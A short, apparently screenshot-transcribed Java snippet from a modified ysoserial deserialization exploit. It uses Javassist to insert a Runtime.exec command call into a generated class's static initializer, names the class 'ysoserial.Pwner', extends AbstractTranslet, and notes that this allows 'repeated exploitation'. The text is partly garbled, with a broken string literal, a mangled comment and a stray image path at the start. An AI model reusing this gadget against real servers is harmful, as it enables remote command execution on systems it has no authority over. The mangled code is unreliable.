 //cmd=命令 or cmd=代码 or cmd=获取信息
String cmd = "";
if(command.startsWith("message:"))
{
String c =  command.substring(8);
String[] commands = c.split( regex: ",");
cmd = getmessage(commands[0],commands[1]);
}else {
cmd = "java.lang.Runtime.getRuntime().exec(\"" +
command.replaceAll( regex: "\\\\", replacement: "\\\\\\\\
"\");";
}
clazz.makeClassInitializer().insertAfter(cmd);
// sortarandom name to allow repeated exploitation (watch out
clazz.setName("ysoserial.Pwner" + System.nanoTime());
CtClass superC = pool.get(abstTranslet.getName());
clazz.setSuperclass(superC);